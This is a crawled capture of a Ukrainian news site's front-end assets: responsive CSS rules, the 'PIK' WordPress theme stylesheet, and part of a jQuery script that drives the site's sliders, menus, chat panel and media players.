  .wrap {
    width: 1040px;
    max-width: 100%;
  }
  .category .main__category-width--img,
  .main__polit .main__polit-width--img,
  .main__culture .main__culture-width--img,
  .main__sport .main__sport-width--img,
  .main__world .main__world-width--img {
    width: 40%;
  }
  .category .main__category-width--article,
  .main__polit .main__polit-width--article,
  .main__culture .main__culture-width--article,
  .main__sport .main__sport-width--article,
  .main__world .main__world-width--article {
    width: 60%;
  }
}

@media (max-width: 1199.98px) {
  .menu-mob {
    display: block;
  }
  .menu,
  .search,
  .social {
    display: none;
  }
  .slide-content .search,
  .slide-content .social {
    display: block;
  }
  .head .row.align-content-center {
    height: 100%;
  }
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 768px;
    max-width: 100%;
  }
  .aside__advertising {
    display: none;
  }
  .footer__title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer__counter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer__nav,
  .subscribe {
    margin-bottom: 25px;
  }
  .footer__nav .button,
  .subscribe .button {
    width: 100%;
    margin-top: 5px;
  }
  .footer form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer__nav ul li {
    text-align: center;
  }
}

@media (max-width: 991.98px) {
  .ad {
    display: none;
  }
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 100%;
  }
}

@media (max-width: 767.98px) {
  .ad {
    display: none;
  }
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 100%;
  }
}

@media (max-width: 575.98px) {
  .weather__items {
    margin-left: 15px;
  }
  .weather {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .weather__items--name, .weather__items--number {
    font-size: 11px;
  }
  .weather__course {
    margin-left: 10px;
  }
  .menu-mob {
    float: right;
  }
  .menu-mob i {
    color: #212121;
    font-size: 26px;
  }
  .chat-button {
    width: 100%;
    right: 0;
  }
  .chat {
    width: 100%;
    right: 0;
    bottom: 0;
    height: 100%;
  }
  .chat_converse {
    height: 100%;
  }
  .swiper-slide__content .h1 a {
    font-size: 16px;
    line-height: 1.5;
  }
  .swiper-slide__content p {
    display: none;
  }
  .main__slider,
  .swiper-slide {
    min-height: 320px;
  }
  .content__item {
    padding: 0;
  }
  .tickercontainer::before {
    width: 35px;
  }
  .tickercontainer::after {
    left: 10px;
  }
  .head .logo a {
    margin-left: 0;
  }
  .main__video .main__video-width,
  .main__photo .main__photo-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main__video .main__video-width--img,
  .main__video .main__video-width--article,
  .main__photo .main__photo-width--img,
  .main__photo .main__photo-width--article {
    width: 100%;
    width: 100%;
  }
  .main__video .main__video-width--img,
  .main__photo .main__photo-width--img {
    height: 244px;
  }
  .main__video .main__video-width--content a,
  .main__video .main__video-height--content a,
  .main__photo .main__photo-width--content a,
  .main__photo .main__photo-height--content a,
  .main__polit .main__polit-width--content a,
  .category .main__category-width--content a,
  .main__sport .main__sport-width--content a,
  .main__economy .main__economy-width--content a,
  .main__business--item a,
  .main__business--item2 a,
  .main__economy .main__economy-height a {
    font-size: 16px;
    line-height: 1.5;
  }
  .last-news {
    margin-top: 0;
  }
  .main__video .main__video-width--descr,
  .main__video .main__video-height--descr,
  .main__photo .main__photo-width--descr,
  .main__photo .main__photo-height--descr,
  .main__polit .main__polit-width--descr,
  .category .main__category-width--descr,
  .main__sport .main__sport-width--descr,
  .main__economy .main__economy-width--descr {
    display: none;
  }
  .main__video .main__video-width--img,
  .main__video .main__video-height--img,
  .main__photo .main__photo-width--img,
  .main__photo .main__photo-height--img {
    height: 220px;
  }
  .main__video .main__video-height--article,
  .main__video .main__video-width--article,
  .main__photo .main__photo-height--article,
  .main__photo .main__photo-width--article {
    width: auto;
  }
  .main__video .main__video-height--article a,
  .main__video .main__video-width--article a,
  .main__photo .main__photo-height--article a,
  .main__photo .main__photo-width--article a {
    text-align: left;
  }
  .main__polit .main__polit-width--img,
  .main__polit .main__polit-width--article,
  .category .main__category-width--img,
  .category .main__category-width--article,
  .main__sport .main__sport-width--img,
  .main__sport .main__sport-width--article {
    width: 100%;
    margin: 0;
  }
  .category .main__category-width--article {
    padding: 20px;
  }
  .breadcrumbs {
    display: none;
  }
  .main__polit .main__polit-width,
  .category .main__category-width,
  .main__sport .main__sport-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .main__video .main__video-height {
    margin-bottom: 0;
  }
  .main__polit .main__polit-width--img,
  .category .main__category-width--img,
  .main__sport .main__sport-width--img {
    min-height: 220px;
  }
  .main__economy .main__economy-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main__economy .main__economy-width--img,
  .main__economy .main__economy-width--article {
    width: 100%;
  }
  .main__economy .main__economy-width--img {
    min-height: 220px;
  }
  .main__business--item,
  .main__business--item2 {
    height: 220px;
  }
  .main__business--item img {
    min-height: 244px;
  }
  .main__polit .main__polit-width,
  .category .main__category-width,
  .main__sport .main__sport-width {
    padding: 0;
  }
  .main__polit-width--article,
  .category-width--article,
  .main__sport-width--article {
    padding: 20px;
  }
  .main__polit .main__polit-width--img img,
  .category .main__category-width--img img,
  .main__sport .main__sport-width--img img {
    height: 220px;
  }
  .main__culture .main__culture-width--article,
  .main__culture .main__culture-width--img,
  .main__world .main__world-width--article,
  .main__world .main__world-width--img {
    width: 100%;
    margin: 0;
  }
  .main__culture .main__culture-width,
  .main__world .main__world-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding: 0;
  }
  .main__culture .main__culture-width--img,
  .main__world .main__world-width--img {
    height: 220px;
  }
  .main__culture .main__culture-width--article,
  .main__world .main__world-width--article {
    padding: 20px;
  }
  .main__culture .main__culture-width--descr,
  .main__world .main__world-width--descr {
    display: none;
  }
  .main__culture .main__culture-width--content a,
  .main__world .main__world-width--content a {
    font-size: 16px;
    line-height: 1.5;
  }
  .main__culture .main__culture-height--descr,
  .main__world .main__world-height--descr,
  .main__ukraine--item .main__ukraine--descr {
    display: none;
  }
  .main__culture .main__culture-height,
  .main__world .main__world-height {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding: 0;
  }
  .main__culture .main__culture-height--article,
  .main__culture .main__culture-height--img,
  .main__world .main__world-height--article,
  .main__world .main__world-height--img {
    width: 100%;
  }
  .main__culture .main__culture-height--article,
  .main__world .main__world-height--article {
    padding: 20px;
  }
  .main__culture .main__culture-height--img,
  .main__culture .main__culture-height--img img,
  .main__world .main__world-height--img,
  .main__world .main__world-height--img img,
  .main__ukraine--item,
  .main__ukraine--item2 {
    height: 220px;
  }
  .main__ukraine--img img {
    min-height: 220px;
  }
  .main__culture .main__culture-height--content a,
  .main__world .main__world-height--content a,
  .main__business--item .main__business--title,
  .main__business--item2 .main__business--title,
  .main__ukraine--item .main__ukraine--title,
  .main__ukraine--item2 .main__ukraine--title {
    font-size: 16px;
    line-height: 1.5;
  }
  h1 {
    font-family: "Lora", sans-serif;
    font-size: 32px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.25;
    letter-spacing: normal;
    color: #212121;
  }
  .green-audio-player .volume {
    display: none;
  }
  .audio-player {
    padding: 15px 15px 5px;
  }
  .green-audio-player {
    min-width: 100%;
  }
  .page .entry-header__wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .page .entry-social {
    margin-top: 20px;
  }
  .page .entry-social li:first-child {
    margin-left: 0;
  }
  .page .entry-content img,
  .video__wrap .video video {
    min-height: 300px;
  }
  .page .main__advertising img {
    min-height: 100% !important;
  }
}

@media (max-width: 414.98px) {
  .page .swiper-pagination {
    text-align: center;
  }
  .page .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    top: auto;
  }
  .page .swiper-button-prev {
    left: auto;
    right: 60px;
  }
  .page .entry-content img,
  .video__wrap .video video {
    min-height: 200px;
  }
  .main__slider,
  .swiper-slide {
    min-height: 220px;
  }
  .swiper-container {
    overflow: visible;
  }
  .swiper-slide__content {
    padding: 15px 15px;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
    bottom: auto;
    top: -40px;
  }
  .h2 {
    margin-bottom: 15px;
  }
  .swiper-pagination {
    text-align: right;
  }
  .swiper-button-next, .swiper-button-prev {
    height: 40px;
    width: 40px;
  }
  .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    top: 5%;
    right: 60px;
  }
  .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    top: 5%;
    right: 10px;
  }
  .main__video--wrap,
  .main__photo--wrap {
    display: none;
  }
  .main__video .main__video-height {
    margin-bottom: 0;
    min-height: 100%;
  }
  .main__photo .main__photo-height {
    min-height: 100%;
    margin: 0;
  }
}

/*==========  Mobile First  ==========*/
@media (min-width: 415px) {
  .main__video .main__slider,
  .main__photo .main__slider {
    display: none;
  }
}

@media (min-width: 768px) {
  .ad {
    display: block;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 960px;
  }
  .menu-mob {
    display: none;
  }
  .menu,
  .search,
  .social {
    display: block;
  }
  .content__item--left {
    max-width: calc(100% - 320px) !important;
    -webkit-box-flex: 1 !important;
    -webkit-flex: auto !important;
        -ms-flex: auto !important;
            flex: auto !important;
  }
  .content__item--right {
    max-width: 320px !important;
    -webkit-box-flex: 1 !important;
    -webkit-flex: auto !important;
        -ms-flex: auto !important;
            flex: auto !important;
  }
}

@media (min-width: 1680px) {
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 1240px;
    max-width: 100%;
  }
}

@media (min-width: 1922px) {
  .ad img {
    display: none;
  }
}
body.search{
	display:block;
}
iframe, img{
	max-width:100%;
}
.search nav.slide-content.is-visible body {
  display: none;
}
.search nav.slide-content.is-visible ul.social:last-child {
  display: none;
}

header a.menu-mob i.zmdi.zmdi-menu{
  position: inherit;
}
.search nav.slide-content.is-visible .sliding-panel-close i {
  color: #212121;
  font-size: 42px;
  position: inherit;
}
.search nav.slide-content.is-visible i.zmdi.zmdi-chevron-down {
  position: inherit;
  letter-spacing: normal;
  color: #212121;
  font-size: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7
body_size: 3724
content:
/*   
Theme Name: PIK
Theme URI: 
Description: 
Author: Oleg Spark
Author URI:
Template: 
Version: 1.0
.

.
*/
::-moz-selection {
  background-color: #9a004b;
  color: #fff;
}
::selection {
  background-color: #9a004b;
  color: #fff;
}
.comment-reply-link {
    font-family: "OpenSans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: 1px;
    width: auto;
    text-transform: uppercase;
    padding: 12px 20px;
    text-align: center;
    color: #9f004b;
    background: #faf2f6;
    text-decoration: none;
    display: inline-block;
}
.comment-reply-link:visited {
    background: #faf2f6;
    text-decoration: none;
    color: #9f004b;
}
ul.children{
    list-style: none;
    width: 90%;
    padding: 0;
    position: relative;
    float: right;
}
.comments-section .commentlist .odd {
    width: 100%;
    position: relative;
}
.comment-form-cookies-consent{
    display:none;
}
.navigation .screen-reader-text{
    display:none;
}
.pagination .active span {
    background-color: #9f004b;
    color: #fff;
    border: solid 1px #9f004b;
    display: block;
}
.pagination li{
    margin: 0 2px;
}
body.article, body.last-news, body.category, body.text-page{
    margin:0;
}
#top-nav > ul > li.current-menu-item > a, #top-nav > ul > li.current-menu-parent > a {
    background-color: #8e0043;
    text-decoration: none;
    border-bottom: 3px solid #fff;
}
#top-nav i{
    position: static;
}
.wp-video .play-btn{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -16px;
    margin-top: -16px;
}
.wp-video {
    position: relative;
    margin: 1.5em 0 1.5em 0;
}
.entry-meta a[href="#"]{
	pointer-events:none;
}
.green-audio-player, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	border-radius:0;
}
#top-nav ul li a { 
/* 	min-height: 44px; */
	padding: 12px 20px 8px;
}

#top-nav ul li.dropdown__link:hover .dropdown-menu{
	display:block;
}
ul.dropdown-menu {top: 41px;}

.hide-desk{
	display:none;
}
.dialog__img img{
	    min-width: 80px;
}
.h2 a {
    position: relative;
    margin-left: 15px;
    margin-bottom: 25px;
    font-family: "Lora", sans-serif;
    font-size: 24px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #212121;
	text-decoration:none;
	margin:0;
}
.entry-content .swiper-slide .overlay{
	display:none;
}
@media(max-width:767px){
	.hide-desk{
		display:block;
	}
	.home .content__item--right{
		display:none;
	}
	.page .entry-content img {
    min-height: 0;
    object-fit: contain;
    height: auto;
}
}
/*MY STYLE*/
.content__item--right a.last-news__title, .content__item--right a.dialog__title {
    display: block;
    color: #9f004b!important;
}
.content__item--right a.last-news__title:hover, .content__item--right a.dialog__title:hover {
	text-decoration: none;
}
.wp-caption.alignnone {
    width: 100%!important;
}
@media (min-width: 1200px) and (max-width: 1419.98px) {
#top-nav ul li a {
    padding: 12px 16px 8px;
}
}
a.aside_read-more {
	font-size: 15px;
    margin-top: 15px;
    display: block;
    text-align: center;
    font-weight: bold;
	color: #9f004b;
}
.content__item--right a.aside_read-more:hover {
	text-decoration: none;
}
.main__economy .main__economy-width--img svg,
.main__culture .main__culture-width--img svg,
.main__world .main__world-width--img svg,
.category .main__category-width--img svg{
    display: none;
}
.last-news__wrap--article-category a{
    display: none!important;
}
.last-news__wrap--article-category a:first-child{
    display: block!important;
}


.ad img {
    width: 100%;
    max-width: 388px;
    height: 100%;
    object-fit: scale-down;
}
.sidebar__inner {
    height: 780px;

}
/*FB*/
#facebook_widget-btn{
	    position: fixed;
    right: 45px;
    bottom: 45px;
    z-index: 99999;
    width: 100%;
    max-width: 50px;
	cursor: pointer;
}
#facebook_widget{
	display: none;
	width: 100%;
	max-width: 375px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 999999;
	 background: #fff;
}
#facebook_widget ._2p3a {
    width: 100%!important;
}
.facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
    position: absolute;
    right: 0;
}
@media (max-width: 767.98px) {
#facebook_widget-btn{
    right: 15px;
    bottom: 15px;
}
}
/*FB STYLES WIDGET*/
div#facebook-popup.active_block {
    display: block;
}
#facebook-popup {
/*     display: none; */
    width: 375px;
    height: 300px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 99999;
}
#facebook-popup header .facebook-title .facebook-close {
    opacity: .7;
}

#facebook-popup header .facebook-title .facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
}
#facebook-popup header .facebook-title .facebook-img {
    display: block;
    padding: 12px 0 10px 22px;
    display: block;
    float: left;
}
#facebook-popup header {
    width: 100%;
    height: 154px;
    background-color: #3a5897;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/fb-dialog-bg.png);
    background-repeat: no-repeat;
    background-position: bottom center;
    background-size: 100%;
}
#facebook-popup header .facebook-title {
    width: 100%;
    height: 56px;
    border-bottom: 1px solid #9daccb;
}
#facebook-popup header h2 {
    padding: 22px 66px 22px 22px;
    font-size: 16px;
    line-height: 1.3em;
    margin: 0;
    color: #fff;
}
#facebook-popup .facebook-widget {
    height: 103px;
    width: 100%;
    background: #fff;
    box-sizing: content-box;
}
#facebook-popup .facebook-widget iframe {
    padding: 15px 20px 10px 20px;
    box-sizing: border-box;
    height: 90px!important;
    width: 100%!important;
}
#facebook-popup footer {
    padding: 12px 0 20px;
    height: 14px;
    width: 100%;
    background: #dededd;
    box-sizing: content-box;
}
#facebook-popup footer p {
    width: 100%;
    max-width: 174px;
    border-bottom: 1px dashed #000;
    text-decoration: none;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    cursor: pointer;
}
@media screen and (max-width: 991px) {
    #facebook-popup{
        /*display: none;*/
    }
}


.entry-content img {
    min-height: auto!important;
    width: auto!important;
    margin: 0 auto 12px!important;
    display: block;
    height: auto!important;
}
.entry-content iframe {
    margin: 0 auto;
    display: block;
}
@media (max-width: 414.98px) {
  .swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
		top: auto;
		bottom: -30px;
	}
}
td._51m-._2pir._51mw {
    display: none!important;
}
.pluginSkinLight.pluginFontHelvetica {
    display: flex!important;
    justify-content: center!important;
}
#ppsPopupShell_100_126490 .ppsInnerTblContent {
    padding: 25px 25px 20px;
}
@media (max-width: 576.98px) {
a.ppsPopupClose.ppsPopupClose_classy_grey {
    top: -22px!important;
    right: 10px!important;
}
}
/*HEADER CUSTOM*/
.current-menu-ancestor a {
    border: none!important;
	background: transparent!important;
}
.current-menu-ancestor a:hover {
    border-bottom: 3px solid #fff!important;
	background-color: #8e0043!important;
}

div#pbCaption .title, .front_page-reklama {
    display: none;
}

@media (max-width: 767.98px) {
    .front_page-reklama{
        display: block!important;
    }
}
@media (max-width: 414.98px) {
    .home .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
        position: inherit!important;
        bottom: -15px!important;
        text-align: left!important;
    }
    .home .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
        top: -55px!important;
    }
    .home .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
        top: -55px!important;
    }
    .home .main__business {
        margin-top: 25px;
    }
}

.notification-news-btn {border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff;
    padding: 12px 20px;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;font-weight: bold;}
.notification-news-btn svg{
    margin-right: 5px;
}
.notification-news-btn:hover {background: transparent;color: #9f004b;text-decoration: none;}
.notification-news-btn:focus {
    color: #fff;
    background-color: #9f004b;
    text-decoration: none;
}
.notification-news-btn:hover svg path{
    fill: #9f004b;
}


/* calendar widget */
.sidebar-calendar{
    margin-bottom: 15px;
}
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: center;
    padding-bottom: 0; color: #333; font-size: 16px; margin-bottom: 15px;caption-side: initial;font-weight: bold; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; height: 43px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th {text-align: center;}
#wp-calendar a:hover {text-decoration: none;}
#wp-calendar td a:visited{color: #9f004b;}
#wp-calendar td a {
    display: block;
    padding: 8px;
}
#wp-calendar td#today a {
    background: #9f004b!important;
    color: #fff;
}
#wp-calendar td a:focus {
    text-decoration: none;
}
nav.wp-calendar-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
nav.wp-calendar-nav a {
    margin-top: 5px;
    display: block;
    color: #000;
    text-decoration: none;
}

/* .sw-none{
    display: none!important;
} */
.sws-1-wrap{
    display: flex;
    padding: 50px 0;
    align-items: center;
    flex-wrap: wrap;
}
.sws-1-col1{
    flex: 1 0 50%
}
.sws-1-col1-left{
    padding-right: 50px;
    border-left: 4px solid #9f004b;
    padding-left: 20px;
}
.sws-1-col1-left p{
    margin-bottom: 10px;
}
.sws-1-col1-right{
    border: 2px solid #9e014b47;
    padding: 20px;
    text-align: center;
}
.sws-1-col1-right p{
    font-size: 14px;
    margin: 0;
}
.sws-1-col1-right h2{
    text-transform: uppercase;
}
.sw-about-wrap p{
    margin-bottom: 10px;
    font-size: 14px;
}
.btn-more-about-wrap{
    display: flex;
    justify-content: end;
}
.btn-more-about{
    border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff!important;
    padding: 12px 20px;
    text-transform: uppercase;
    width: fit-content;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
}

.sw-team-wrap{
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}
.sw-team-title{
    font-size: 14px;
}
.sw-team-title2{
    font-size: 12px;
    opacity: .7;
    line-height: 1.2;
    margin-top: 5px;
}
.sw-team-img img{
    border-radius: 50%;
    width: 100px;
    height: 100px;
    object-fit: cover;
    max-width: 100px;
    object-position: top;
}
.sw-team-card{
    text-align: center;
    max-width: 100px;
}
.sw-team{
    padding: 50px 0;
    font-family: 'OpenSans';
}
.img-c20 img{
    object-position: center 20%;
}
.img-c15 img{
    object-position: center 15%;
}
.sw-team-img{
    margin-bottom: 5px;
}
.sw-team-title{
    line-height: 1.2;
}
.sw-cta{
    background: #9e014b;
    padding: 50px 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 23px;
    font-weight: 600;
    font-family: 'OpenSans';
    margin: 0 0 50px;
}
.sw-cta-btn{
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #fff !important;
    padding: 12px 20px;
    max-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    margin: 30px auto 0;
}
.sw-cta-btn:hover{
    background-color: #fff;
    color: #9e014b !important;
    text-decoration: none !important;
}
.sw-cta-title{
    text-align: center;
}
@media (max-width:768px){
    .sws-1-wrap{
        gap: 20px;
        padding-right: 12px;
        padding-left: 12px;
    }
    .sw-team-wrap{
        justify-content: center;
    }
}

@media (min-width:1200px){
#menu-item-1852:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
#menu-item-56206:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
}
@media (max-width: 420px) {
    h1 {
        font-size: 26px;
    }
}
@media (min-width: 320px) and (max-width: 350px) {
    .swtopslider .swiper-slide {
        height: 170px;
    }
}
@media (min-width: 351px) and (max-width: 412px) {
    .swtopslider .swiper-slide {
        height: 210px;
    }
}
@media (max-width: 550px) {
.swiper-slide span.category {
    font-size: 8px;
	}
	.swiper-slide__content .h1 {
line-height: 1;
}
	    .swiper-slide__content .h1 a {
        font-size: 14px;
    }
	}

@media (max-width: 340.98px) {
    .swiper-slide__content {
        padding: 8px;
    }
	  .swtopslider .swiper-slide {
        min-height: 180px;
    }
}

@media (min-width: 1200px){
	.menu-item-1852 .dropdown-menu{
		    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
	}
}
@media (min-width: 768px){
.mobile-advert{
	display: none;
}
	}
.single-post .entry-header{
	    margin-bottom: 20px;
}

@media (max-width: 575.98px) {
	.main__video .main__video-width--img{
		    height: auto;
	}
	.main__video .main__video-width--img img{
		    object-fit: contain;
    height: auto;
	}
	.main__video .main__video-width--img:hover img{
		-webkit-transform: none;
    -ms-transform: none;
    transform: none;
	}
		.main__video .main__video-height--img{
		    height: auto;
	}
	.main__video .main__video-height--img img{
		    object-fit: contain;
    height: auto;
	}
	.main__video .main__video-height--img:hover img{
		-webkit-transform: none;
    -ms-transform: none;
    transform: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7
body_size: 2022
content:
document.addEventListener('DOMContentLoaded', function() {
	GreenAudioPlayer.init({
			selector: '.player',
			stopOthersOnPlay: true
	});

	var ppbutton = document.getElementById("play-btn");
	if (ppbutton){
		ppbutton.addEventListener("click", playPause);
	}
	myVideo = document.getElementsByClassName("wp-video-shortcode")[0];

	function playPause() {
		if (myVideo.paused) {
			myVideo.play();
			$(".play-btn").css("opacity", 0);
		} else {
			myVideo.pause();
			$(".play-btn").css("opacity", 1);
		}
	}
	if (myVideo){
		myVideo.addEventListener("click", playPause);
	}
});

$(function(){


	$("#ticker").webTicker({
		height: "52px",
		duplicate: true,
		rssfrequency: 0,
		startEmpty: false,
		hoverpause: true
		// transition: "ease"
	});

	$("a[href='#']").on("click", function($) {
		//$.preventDefault();
	});

	$(".chat-button .chat_open").click(function() {
		$(".chat-button").removeClass("is-visible");
		$(".chat-button").removeClass("zin");
		$(".chat").addClass("is-visible");
		$(".chat").addClass("zin");
	});

	$(".chat .chat_open").click(function() {
		$(".chat-button").addClass("is-visible");
		$(".chat-button").addClass("zin");
		$(".chat").removeClass("is-visible");
		$(".chat").removeClass("zin");
	});



	$("#chat_fullscreen_loader").click(function(e) {
		$(".fullscreen").toggleClass("zmdi-window-maximize");
		$(".fullscreen").toggleClass("zmdi-window-restore");
		$(".chat").toggleClass("chat_fullscreen");
		$(".fab").toggleClass("is-hide");
		$(".header_img").toggleClass("change_img");
		$(".img_container").toggleClass("change_img");
		$(".chat_header").toggleClass("chat_header2");
		$(".fab_field").toggleClass("fab_field2");
		$(".chat_converse").toggleClass("chat_converse2");
	});

	$( ".chat textarea" ).focus(function() {
		$(this).attr("rows", "2")
	 });



  
  $('#top-nav li.dropdown > a').on('click touchstart',function(event){
    
    event.preventDefault();

		

    
    
	});
	

  
	$('.ad').stickySidebar({
    topSpacing: 0,
    // bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: '.sidebar__inner',
    // resizeSensor: true,
    stickyClass: 'is-affixed',
    minWidth: 0
});
 
$("#top-nav ul.top-nav__ul").clone().appendTo('.slide-content');
$(".search").clone().appendTo('.slide-content');
$(".social").clone().appendTo('.slide-content');
$(".main__video").find("article").clone().appendTo('.video__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");
$(".main__photo").find("article").clone().appendTo('.photo__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");

$(document).ready(function(){
  $('.menu-mob,.slide-fade,.sliding-panel-close').on('click touchstart',function (e) {
		e.preventDefault();
    $('.slide-content,.slide-fade').toggleClass('is-visible');
		$('#wrapper').toggleClass('is-obscured');
		$('body').toggleClass('active-hidden');
    
	});

	$('.slide-content li.dropdown > a').on('click',function(event){
    
    event.preventDefault();
    $(this).toggleClass('selected');
    $(this).parent().find('ul').first().toggle(300);
    
    $(this).parent().siblings().find('ul').hide(200);
    
    //Hide menu when clicked outside
    $(this).parent().find('ul').parent().mouseleave(function(){ 
      var thisUI = $(this);
      $('html').click(function(){
        thisUI.children(".dropdown-menu").hide();
    thisUI.children("a").removeClass('selected');
               
        $('html').unbind('click');
      });
		});
		

    
    
  });
	

});

$(document).ready(function () {

  var mySwiper = new Swiper ('.swiper-container-top', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper2 = new Swiper ('.swiper-container-video', {
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper3 = new Swiper ('.swiper-container-photo', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})
	
});

// $(".subscribe button[name=submitBtn]").on("click", function(e) {
// 	event.preventDefault();
//
// 	var formJs = $(this).parents(".subscribe");
// 	var input = formJs.find("input[name = email]").val();
//
//
// 	if(input == '') {
// 		$(".subscribe .error").css("display", "block");
// 		return false
